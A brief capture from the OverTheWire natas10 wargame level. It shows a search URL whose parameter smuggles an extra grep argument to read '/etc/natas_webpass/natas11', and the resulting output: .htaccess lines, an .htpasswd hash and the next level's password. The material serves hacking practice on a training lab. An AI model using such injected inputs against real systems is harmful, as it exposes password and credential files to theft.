 natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23+&submit=Search
0
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode